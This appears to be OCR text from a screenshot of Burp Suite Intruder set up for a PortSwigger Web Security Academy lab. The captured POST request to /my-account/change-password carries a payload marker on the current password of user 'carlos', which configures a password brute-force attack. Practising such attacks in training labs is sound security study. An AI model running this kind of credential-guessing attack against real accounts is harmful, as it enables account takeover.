 Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: 90330a8f2c0e29d3500660008.web-security-academy.net Update Host header to match target
Clear §
1 POST /my-account/change-password HTTP/1.1
2 Host: 0a9200790330a8f2c0e29d3500660008.web-security-academy.net
Auto §
3 Cookie: session=ERIGwPcKkRAcnek31kOJwAquMzoMqVpU; session=
ZWWEj5wBL4cue7LoREoT00pgEyYDTadU
Refresh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 76
10 Origin: https://0a9200790330a8f2c0e29d3500660008.web-security-academy.net
11 Referer: https://0a9200790330a8f2c0e29d3500660008.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=carlos&current-password=§peter§&new-password-1=123&new-password-2=aaa